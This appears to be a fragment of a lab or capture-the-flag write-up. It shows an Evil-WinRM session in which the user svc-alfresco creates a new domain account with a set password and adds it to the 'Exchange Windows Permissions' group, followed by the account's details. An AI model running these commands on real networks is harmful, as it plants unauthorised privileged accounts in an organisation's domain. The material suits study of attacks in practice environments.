 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user pusht4k Pwned1k /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions" pusht4k /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user pusht4k
User name pusht4k
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/31/2026 11:37:22 AM
Password expires Never
Password changeable 9/1/2026 11:37:22 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.